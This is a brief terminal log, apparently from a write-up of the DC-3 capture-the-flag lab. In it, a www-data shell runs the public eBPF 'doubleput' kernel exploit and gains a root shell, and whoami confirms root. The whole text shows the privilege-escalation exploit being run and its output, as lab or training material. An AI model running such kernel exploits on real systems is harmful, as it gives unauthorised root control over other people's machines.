 www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
whoami
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
root
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit#